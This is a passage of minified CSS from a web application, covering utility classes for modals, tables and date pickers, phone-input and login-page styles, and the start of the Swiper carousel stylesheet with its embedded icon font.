.checkbox{top:.75rem}.\[\&_\.checkbox\]\:top-\[14px\] .checkbox{top:14px}@media (min-width: 640px){.sm\:\[\&_\.checkbox\]\:left-4 .checkbox{left:1rem}}.\[\&_\.close-btn\]\:text-black .close-btn{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.close-icon\]\:\!h-\[44px\] .close-icon{height:44px!important}.\[\&_\.close-icon\]\:\!w-\[44px\] .close-icon{width:44px!important}.\[\&_\.close-icon\]\:\!rounded-xl .close-icon{border-radius:.75rem!important}.\[\&_\.collapsible-btn\]\:\!top-\[-50px\] .collapsible-btn{top:-50px!important}.\[\&_\.collapsible-btn\]\:top-\[-38px\] .collapsible-btn{top:-38px}.\[\&_\.collapsible-btn\]\:flex .collapsible-btn{display:flex}.\[\&_\.collapsible-btn\]\:items-center .collapsible-btn{align-items:center}.\[\&_\.collapsible-btn\]\:justify-center .collapsible-btn{justify-content:center}.\[\&_\.collapsible-btn_\.fa\]\:text-black .collapsible-btn .fa{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.component-slider_\.panels-container\]\:relative .component-slider .panels-container{position:relative}.\[\&_\.component-slider_\.panels-container\]\:overflow-auto .component-slider .panels-container{overflow:auto}.\[\&_\.custom-arrow\]\:dark\:text-white:not(.light *) .custom-arrow{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.data-table-mobile_\.checkbox\.checked\]\:bg-fevo-gray-320 .data-table-mobile .checkbox.checked{--tw-bg-opacity: 1;background-color:rgb(179 179 179 / var(--tw-bg-opacity, 1))}.\[\&_\.data-table-mobile_\.checkbox\]\:absolute .data-table-mobile .checkbox{position:absolute}.\[\&_\.data-table-mobile_\.checkbox\]\:left-4 .data-table-mobile .checkbox{left:1rem}.\[\&_\.data-table-mobile_\.checkbox\]\:top-\[14px\] .data-table-mobile .checkbox{top:14px}.\[\&_\.data-table\]\:dark\:\!bg-fevo-gray-400:not(.light *) .data-table{--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.\[\&_\.date-pickers\]\:flex .date-pickers{display:flex}.\[\&_\.date-pickers\]\:max-w-\[600px\] .date-pickers{max-width:600px}.\[\&_\.date-pickers\]\:flex-row .date-pickers{flex-direction:row}.\[\&_\.date-pickers\]\:flex-wrap .date-pickers{flex-wrap:wrap}.\[\&_\.date-pickers_\.form-group\]\:mr-\[10px\] .date-pickers .form-group{margin-right:10px}.\[\&_\.date-pickers_\.form-group\]\:flex-\[1_calc\(50\%-10px\)\] .date-pickers .form-group{flex:1 calc(50% - 10px)}.\[\&_\.date-pickers_\.form-group_\.input-date\]\:w-full .date-pickers .form-group .input-date{width:100%}.\[\&_\.date-select\]\:dark\:bg-fevo-gray-500:not(.light *) .date-select{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.date-select_\.icon\]\:dark\:bg-fevo-gray-500:not(.light *) .date-select .icon{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.day\.selected\>\*\]\:dark\:text-black:not(.light *) .day.selected>*{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&\>\*\]\:hover\:\[\&_\.day\]\:dark\:text-black:not(.light *) .day:hover>*{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.discount-table-form_\.inputs_\.checkbox-inline\]\:mb-\[10px\] .discount-table-form .inputs .checkbox-inline{margin-bottom:10px}.\[\&_\.dropdown-content\]\:dark\:border-fevo-gray-450:not(.light *) .dropdown-content{--tw-border-opacity: 1;border-color:rgb(102 102 102 / var(--tw-border-opacity, 1))}.\[\&_\.dropdown-content\]\:dark\:bg-fevo-gray-500:not(.light *) .dropdown-content{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.dropdown-content_\.selected\]\:dark\:text-black:not(.light *) .dropdown-content .selected{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.edit\]\:pl-\[15px\] .edit{padding-left:15px}.\[\&_\.float-table-99o\]\:dark\:border-fevo-gray-500:not(.light *) .float-table-99o{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.\[\&_\.floatThead-container\]\:rounded-t-\[20px\] .floatThead-container{border-top-left-radius:20px;border-top-right-radius:20px}.\[\&_\.form-group_\.checkbox-inline\>\.checkbox\>i\.material-icons\]\:text-\[19px\] .form-group .checkbox-inline>.checkbox>i.material-icons{font-size:19px}.\[\&_\.form-group_\.checkbox-inline\>\.checkbox\]\:top-\[-2px\] .form-group .checkbox-inline>.checkbox{top:-2px}.\[\&_\.form\]\:mb-\[20px\] .form{margin-bottom:20px}.\[\&_\.header-date-picker\]\:dark\:\!bg-fevo-gray-500:not(.light *) .header-date-picker{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\[\&_\.icon-arrow\]\:dark\:text-white:not(.light *) .icon-arrow{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.input-date\]\:mb-2 .input-date{margin-bottom:.5rem}.\[\&_\.input-date\]\:block .input-date{display:block}.\[\&_\.input-date_input\]\:m-0 .input-date input{margin:0}.\[\&_\.input-date_input\]\:leading-6 .input-date input{line-height:1.5rem}.\[\&_\.label\]\:text-\[16px\] .label{font-size:16px}.\[\&_\.label\]\:text-\[18px\] .label{font-size:18px}.\[\&_\.label\]\:font-bold .label{font-weight:700}.\[\&_\.label\]\:font-normal .label{font-weight:400}.\[\&_\.label\]\:font-semibold .label{font-weight:600}.\[\&_\.label\]\:text-fevo-gray-450 .label{--tw-text-opacity: 1;color:rgb(102 102 102 / var(--tw-text-opacity, 1))}.\[\&_\.label\]\:text-white .label{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.label_\*\]\:dark\:\!text-white:not(.light *) .label *{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&_\.label_a\]\:font-normal .label a{font-weight:400}.\[\&_\.label_a\]\:no-underline .label a{-webkit-text-decoration-line:none;text-decoration-line:none}.\[\&_\.level-all_\.collapsible-btn\]\:\!top-\[-43px\] .level-all .collapsible-btn{top:-43px!important}.\[\&_\.level-all_\.collapsible-btn\]\:flex .level-all .collapsible-btn{display:flex}.\[\&_\.level-all_\.collapsible-btn\]\:items-center .level-all .collapsible-btn{align-items:center}.\[\&_\.level-all_\.collapsible-btn\]\:justify-center .level-all .collapsible-btn{justify-content:center}.\[\&_\.material-icons-outlined\]\:text-white .material-icons-outlined{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.modal-1\.modal-md_\.modal-box\]\:max-h-\[650px\] .modal-1.modal-md .modal-box{max-height:650px}.\[\&_\.modal-1\.modal-md_\.modal-box\]\:w-\[600px\] .modal-1.modal-md .modal-box{width:600px}@media (min-width: 768px){.\[\&_\.modal-1\.modal-md_\.modal-box\]\:md\:w-\[768px\] .modal-1.modal-md .modal-box{width:768px}}.\[\&_\.modal-1_\.modal-box\]\:relative .modal-1 .modal-box{position:relative}.\[\&_\.modal-1_\.modal-box\]\:mb-\[50px\] .modal-1 .modal-box{margin-bottom:50px}.\[\&_\.modal-1_\.modal-box\]\:h-\[700px\] .modal-1 .modal-box{height:700px}.\[\&_\.modal-1_\.modal-box\]\:w-\[1000px\] .modal-1 .modal-box{width:1000px}.\[\&_\.modal-1_\.modal-box\]\:w-\[700px\] .modal-1 .modal-box{width:700px}.\[\&_\.modal-1_\.modal-box\]\:overflow-auto .modal-1 .modal-box{overflow:auto}.\[\&_\.modal-1_\.modal-box_\.btn-close\]\:right-\[15px\] .modal-1 .modal-box .btn-close{right:15px}.\[\&_\.modal-1_\.modal-box_\.button-close\]\:absolute .modal-1 .modal-box .button-close{position:absolute}.\[\&_\.modal-1_\.modal-box_\.button-close\]\:top-\[15px\] .modal-1 .modal-box .button-close{top:15px}.\[\&_\.modal-1_\.modal-box_\.button-close\]\:cursor-pointer .modal-1 .modal-box .button-close{cursor:pointer}.\[\&_\.modal-body\]\:min-h-\[400px\] .modal-body{min-height:400px}.\[\&_\.modal-body\]\:px-\[24px\] .modal-body{padding-left:24px;padding-right:24px}.\[\&_\.modal-body\]\:py-\[10px\] .modal-body{padding-top:10px;padding-bottom:10px}.\[\&_\.modal-box\]\:relative .modal-box{position:relative}.\[\&_\.modal-box\]\:bottom-\[-70\%\] .modal-box{bottom:-70%}.\[\&_\.modal-box\]\:mt-\[120px\] .modal-box{margin-top:120px}.\[\&_\.modal-box\]\:\!h-\[30\%\] .modal-box{height:30%!important}.\[\&_\.modal-box\]\:\!h-auto .modal-box{height:auto!important}.\[\&_\.modal-box\]\:\!max-h-\[calc\(100vh-100px\)\] .modal-box{max-height:calc(100vh - 100px)!important}.\[\&_\.modal-box\]\:\!min-h-0 .modal-box{min-height:0px!important}.\[\&_\.modal-box\]\:\!min-h-\[30\%\] .modal-box{min-height:30%!important}.\[\&_\.modal-box\]\:\!min-h-\[300px\] .modal-box{min-height:300px!important}.\[\&_\.modal-box\]\:min-h-\[250px\] .modal-box{min-height:250px}.\[\&_\.modal-box\]\:\!w-\[452px\] .modal-box{width:452px!important}.\[\&_\.modal-box\]\:\!max-w-\[500px\] .modal-box{max-width:500px!important}.\[\&_\.modal-box\]\:max-w-\[380px\] .modal-box{max-width:380px}.\[\&_\.modal-box\]\:max-w-\[460px\] .modal-box{max-width:460px}.\[\&_\.modal-box\]\:max-w-\[500px\] .modal-box{max-width:500px}.\[\&_\.modal-box\]\:overflow-hidden .modal-box{overflow:hidden}.\[\&_\.modal-box\]\:overflow-visible .modal-box{overflow:visible}.\[\&_\.modal-box\]\:\!rounded-lg .modal-box{border-radius:.5rem!important}.\[\&_\.modal-box\]\:rounded-t-3xl .modal-box{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.\[\&_\.modal-box\]\:bg-fevo-gray-200 .modal-box{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.\[\&_\.modal-box_\.close-icon\>\*\]\:border-0 .modal-box .close-icon>*{border-width:0px}.\[\&_\.pagination-table\]\:dark\:text-white:not(.light *) .pagination-table{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.panel-title\]\:\!mb-0 .panel-title{margin-bottom:0!important}.\[\&_\.panels-container\]\:h-\[500px\] .panels-container{height:500px}.\[\&_\.ql-active\]\:\!text-black .ql-active{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&_\.ql-container\]\:\!font-\[\'Roboto_Condensed\'\,_sans-serif\] .ql-container{font-family:Roboto Condensed,sans-serif!important}.\[\&_\.ql-picker-item\]\:\!px-2 .ql-picker-item{padding-left:.5rem!important;padding-right:.5rem!important}.hover\:\[\&_\.ql-picker-label\]\:\!text-black .ql-picker-label:hover{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&_\.ql-picker-options\]\:\!p-0 .ql-picker-options{padding:0!important}.\[\&_\.ql-size\]\:\!w-\[40px\] .ql-size{width:40px!important}.\[\&_\.ql-size_\.ql-picker-item\]\:\!text-black .ql-size .ql-picker-item{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.hover\:\[\&_\.ql-size_\.ql-picker-item\]\:\!bg-fevo-gray-100 .ql-size .ql-picker-item:hover{--tw-bg-opacity: 1 !important;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))!important}.hover\:\[\&_\.ql-size_\.ql-picker-item\]\:\!text-black .ql-size .ql-picker-item:hover{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&_\.ql-stroke\]\:\!stroke-black .ql-stroke{stroke:#000!important}.hover\:\[\&_\.rdp-day\]\:dark\:text-black:not(.light *) .rdp-day:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:\[\&_\.rdp-nav_button\]\:dark\:text-black:not(.light *) .rdp-nav button:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.remove-icon\]\:absolute .remove-icon{position:absolute}.\[\&_\.remove-icon\]\:\!top-\[15px\] .remove-icon{top:15px!important}.\[\&_\.remove-icon\]\:right-\[40px\] .remove-icon{right:40px}.\[\&_\.remove-icon\]\:cursor-pointer .remove-icon{cursor:pointer}.\[\&_\.remove-tag\]\:\!right-\[-6px\] .remove-tag{right:-6px!important}.\[\&_\.remove-tag\]\:\!top-\[-7px\] .remove-tag{top:-7px!important}.\[\&_\.row\]\:\!bg-\[\#E6E6E6\] .row{--tw-bg-opacity: 1 !important;background-color:rgb(230 230 230 / var(--tw-bg-opacity, 1))!important}.\[\&_\.row_\.input-date\]\:mb-2 .row .input-date{margin-bottom:.5rem}.\[\&_\.row_\.input-date\]\:block .row .input-date{display:block}.\[\&_\.row_\.small-pie-chart\]\:ml-\[30\%\] .row .small-pie-chart{margin-left:30%}.\[\&_\.row_\.small-pie-chart\]\:mt-2 .row .small-pie-chart{margin-top:.5rem}.\[\&_\.select-multi-toggle\]\:h-\[40px\] .select-multi-toggle{height:40px}.\[\&_\.select-multi-toggle\]\:\!pt-0 .select-multi-toggle{padding-top:0!important}.\[\&_\.select-multi-toggle\]\:leading-\[40px\] .select-multi-toggle{line-height:40px}.\[\&_\.select-text\]\:dark\:bg-fevo-gray-500:not(.light *) .select-text{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.slide-components-item\]\:\!mx-\[-6px\] .slide-components-item{margin-left:-6px!important;margin-right:-6px!important}.\[\&_\.slide-components-item\]\:\!mt-\[-6px\] .slide-components-item{margin-top:-6px!important}.\[\&_\.slide-components-item\]\:\!px-\[6px\] .slide-components-item{padding-left:6px!important;padding-right:6px!important}.\[\&_\.slide-components-item\]\:\!pt-\[6px\] .slide-components-item{padding-top:6px!important}.\[\&_\.table-wrapper\]\:rounded-\[8px\] .table-wrapper{border-radius:8px}.\[\&_\.tag-item\]\:\!mr-\[6px\] .tag-item{margin-right:6px!important}.\[\&_\.tag-item\]\:\!px-\[6px\] .tag-item{padding-left:6px!important;padding-right:6px!important}.\[\&_\.tag-item\]\:\!py-\[2px\] .tag-item{padding-top:2px!important;padding-bottom:2px!important}.\[\&_\.text-white\]\:text-white .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_div\]\:\!h-auto div{height:auto!important}.\[\&_div\]\:\!w-auto div{width:auto!important}.\[\&_g_\.arc\]\:stroke-none g .arc{stroke:none}.\[\&_img\]\:m-auto img{margin:auto}.\[\&_img\]\:h-\[45px\] img{height:45px}.\[\&_img\]\:overflow-hidden img{overflow:hidden}.\[\&_img\]\:rounded-lg img{border-radius:.5rem}.\[\&_input\]\:\!mr-1 input{margin-right:.25rem!important}.\[\&_input\]\:\!min-w-\[20\%\] input{min-width:20%!important}.\[\&_input\]\:\!border-none input{border-style:none!important}.\[\&_input\]\:\!border-\[\#d50000\] input{--tw-border-opacity: 1 !important;border-color:rgb(213 0 0 / var(--tw-border-opacity, 1))!important}.\[\&_input\]\:\!border-fevo-error-40 input{--tw-border-opacity: 1 !important;border-color:rgb(237 18 47 / var(--tw-border-opacity, 1))!important}.\[\&_input\]\:\!pl-0 input{padding-left:0!important}.\[\&_input\]\:\!pr-\[50px\] input{padding-right:50px!important}.\[\&_input\]\:leading-8 input{line-height:2rem}.\[\&_input\]\:placeholder\:text-\[\#808080\] input::-moz-placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 1))}.\[\&_input\]\:placeholder\:text-\[\#808080\] input::placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 1))}.\[\&_table_tbody_tr_\.col-checkbox\:hover_\.checkbox\]\:visible table tbody tr .col-checkbox:hover .checkbox,.\[\&_table_tbody_tr_\.col-checkbox_\.checkbox\.active\]\:visible table tbody tr .col-checkbox .checkbox.active{visibility:visible}.\[\&_table_tbody_tr_\.col-checkbox_\.checkbox\]\:invisible table tbody tr .col-checkbox .checkbox{visibility:hidden}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!left-0 table thead tr>th>.checkbox>.material-icons{left:0!important}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!top-0 table thead tr>th>.checkbox>.material-icons{top:0!important}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!ml-0 table thead tr>th>.checkbox>.material-icons{margin-left:0!important}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!text-\[18px\] table thead tr>th>.checkbox>.material-icons{font-size:18px!important}.\[\&_tbody_\.done-cell_\.check\]\:m-auto tbody .done-cell .check{margin:auto}.\[\&_tbody_\.done-cell_\.check_\.checked\]\:bg-fevo-gray-320 tbody .done-cell .check .checked{--tw-bg-opacity: 1;background-color:rgb(179 179 179 / var(--tw-bg-opacity, 1))}.\[\&_td\]\:px-2 td{padding-left:.5rem;padding-right:.5rem}.\[\&_td\]\:py-2 td{padding-top:.5rem;padding-bottom:.5rem}.\[\&_td\]\:pb-3 td{padding-bottom:.75rem}.\[\&_td\]\:pt-4 td{padding-top:1rem}.\[\&_td\]\:dark\:\!border-b-fevo-gray-500:not(.light *) td{--tw-border-opacity: 1 !important;border-bottom-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.\[\&_th\]\:p-2 th{padding:.5rem}.\[\&_th\]\:dark\:\!border-b-fevo-gray-500:not(.light *) th{--tw-border-opacity: 1 !important;border-bottom-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.\[\&_th\]\:dark\:\!bg-fevo-gray-400:not(.light *) th{--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.\[\&_th\]\:dark\:\!text-white:not(.light *) th{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&_tr\]\:border tr{border-width:1px}.\[\&_tr\]\:border-fevo-gray-300 tr{--tw-border-opacity: 1;border-color:rgb(201 201 201 / var(--tw-border-opacity, 1))}.\[\&_tr\]\:dark\:border-fevo-gray-500:not(.light *) tr{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.restrict-promotion-modal-99o .modal-body{padding:0 24px;min-height:200px;max-height:350px;overflow:auto}.restrict-promotion-modal-99o .modal-body .modal-error{color:#d50000;display:flex;align-items:center;gap:8px;align-self:stretch}:root{--PhoneInput-color--focus: #03b2cb;--PhoneInputInternationalIconPhone-opacity: .8;--PhoneInputInternationalIconGlobe-opacity: .65;--PhoneInputCountrySelect-marginRight: .35em;--PhoneInputCountrySelectArrow-width: .3em;--PhoneInputCountrySelectArrow-marginLeft: var(--PhoneInputCountrySelect-marginRight);--PhoneInputCountrySelectArrow-borderWidth: 1px;--PhoneInputCountrySelectArrow-opacity: .45;--PhoneInputCountrySelectArrow-color: currentColor;--PhoneInputCountrySelectArrow-color--focus: var(--PhoneInput-color--focus);--PhoneInputCountrySelectArrow-transform: rotate(45deg);--PhoneInputCountryFlag-aspectRatio: 1.5;--PhoneInputCountryFlag-height: 1em;--PhoneInputCountryFlag-borderWidth: 1px;--PhoneInputCountryFlag-borderColor: rgba(0,0,0,.5);--PhoneInputCountryFlag-borderColor--focus: var(--PhoneInput-color--focus);--PhoneInputCountryFlag-backgroundColor--loading: rgba(0,0,0,.1)}.PhoneInput{display:flex;align-items:center}.PhoneInputInput{flex:1;min-width:0}.PhoneInputCountryIcon{width:calc(var(--PhoneInputCountryFlag-height) * var(--PhoneInputCountryFlag-aspectRatio));height:var(--PhoneInputCountryFlag-height)}.PhoneInputCountryIcon--square{width:var(--PhoneInputCountryFlag-height)}.PhoneInputCountryIcon--border{background-color:var(--PhoneInputCountryFlag-backgroundColor--loading);box-shadow:0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor),inset 0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor)}.PhoneInputCountryIconImg{display:block;width:100%;height:100%}.PhoneInputInternationalIconPhone{opacity:var(--PhoneInputInternationalIconPhone-opacity)}.PhoneInputInternationalIconGlobe{opacity:var(--PhoneInputInternationalIconGlobe-opacity)}.PhoneInputCountry{position:relative;align-self:stretch;display:flex;align-items:center;margin-right:var(--PhoneInputCountrySelect-marginRight)}.PhoneInputCountrySelect{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;border:0;opacity:0;cursor:pointer}.PhoneInputCountrySelect[disabled],.PhoneInputCountrySelect[readonly]{cursor:default}.PhoneInputCountrySelectArrow{display:block;content:"";width:var(--PhoneInputCountrySelectArrow-width);height:var(--PhoneInputCountrySelectArrow-width);margin-left:var(--PhoneInputCountrySelectArrow-marginLeft);border-style:solid;border-color:var(--PhoneInputCountrySelectArrow-color);border-top-width:0;border-bottom-width:var(--PhoneInputCountrySelectArrow-borderWidth);border-left-width:0;border-right-width:var(--PhoneInputCountrySelectArrow-borderWidth);transform:var(--PhoneInputCountrySelectArrow-transform);opacity:var(--PhoneInputCountrySelectArrow-opacity)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon+.PhoneInputCountrySelectArrow{opacity:1;color:var(--PhoneInputCountrySelectArrow-color--focus)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon--border{box-shadow:0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor--focus),inset 0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor--focus)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon .PhoneInputInternationalIconGlobe{opacity:1;color:var(--PhoneInputCountrySelectArrow-color--focus)}.text-green,.text-green:hover{color:#35b66e}.text-danger{color:#de3d52}.text-danger:hover{color:#e15063}.float-label-input{position:relative}.float-label-input.form-group.lf-dirty.lf-blurred.lf-invalid>input{border-color:#de3d52}.float-label-input.form-group.lf-dirty.lf-blurred.lf-invalid>.label{color:#de3d52}.float-label-input .error-text{color:#de3d52;position:unset!important}.float-label-input.error>input{border-color:#de3d52}.float-label-input.disabled>.label{color:#666}.float-label-input.disabled>input{color:#666}.float-label-input input{width:100%;font-weight:400;line-height:24px;font-size:16px;color:#000;padding:0 0 8px;border-bottom:1px solid #666;letter-spacing:.02em;border-radius:0}.float-label-input input:focus{border-color:#000!important}.float-label-input>.label{pointer-events:none;font-weight:400;color:#666;line-height:18px;transition:all .2s ease;margin-bottom:8px}.float-label-input .text-option{position:absolute;right:10px;transform:translateY(70%);color:#646464;font-size:11px;font-weight:400;cursor:pointer}.guest-layout.forgot-password-route{padding-top:100px;letter-spacing:.02em;font-size:14px;font-family:Inter,sans-serif;background-color:#fbfbfb}.guest-layout.forgot-password-route .guest-form{text-align:left}.guest-layout.forgot-password-route .instruction{font-size:14px;color:#15232e;font-style:italic;text-align:left;margin:10px 0}.guest-layout.forgot-password-route .message{color:#008564;margin-bottom:13px;font-style:italic;font-weight:300}.guest-layout.forgot-password-route .btn{margin-top:25px}.guest-layout.forgot-password-route .form-guest.show-errors .lf-invalid .icon{color:red}.guest-layout{position:relative;min-height:100vh}.guest-layout .error-message{color:#ea4335;margin-bottom:13px;font-style:italic;font-weight:300}.guest-layout .success-message{color:#008564;margin-bottom:13px;font-style:italic;font-weight:300}.guest-layout .navigate-button{box-sizing:border-box;line-height:18px;color:$text-black}.guest-layout .navigate-button i{font-size:18px;position:relative;left:-5px;top:3.5px}.guest-layout .learn-more{display:flex;justify-content:right;margin-bottom:16px}.guest-layout .learn-more a{text-decoration:none;font-style:normal;font-weight:400;line-height:18px;letter-spacing:.02em;color:$text-black;text-align:right}.guest-layout .learn-more a:hover{text-decoration:underline}.guest-layout.full .content-box{padding:25px}@media (min-width: 768px){.guest-layout.full .content-box{padding:40px;width:600px}.guest-layout.full .content-box .form.form-guest{display:flex;flex-flow:wrap;justify-content:space-between}.guest-layout.full .content-box .form.form-guest .form-group{flex:1 40%}.guest-layout.full .content-box .form.form-guest .form-group:nth-child(odd){margin-right:20px}}.guest-layout .content-box{position:relative;box-sizing:border-box;width:100%;margin:0 auto;padding:25px}@media (min-width: 375px){.guest-layout .content-box{width:320px}}@media (min-width: 768px){.guest-layout .content-box{padding:40px;width:400px}}.guest-layout .content-box>.logo{justify-content:center;margin-bottom:16px}.guest-layout .claim{font-style:normal;font-weight:400;line-height:normal;text-align:center;color:#757575;margin:22px auto 0;padding:0 20px;max-width:350px}@media (min-width: 768px){.guest-layout .claim{max-width:unset;position:absolute;bottom:20px;left:50%;padding:0;margin:0;transform:translate(-50%);white-space:nowrap}}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d 